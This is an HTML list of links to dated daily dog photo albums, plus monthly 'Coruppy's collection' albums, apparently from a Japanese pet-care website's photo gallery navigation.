<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417' class='active'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
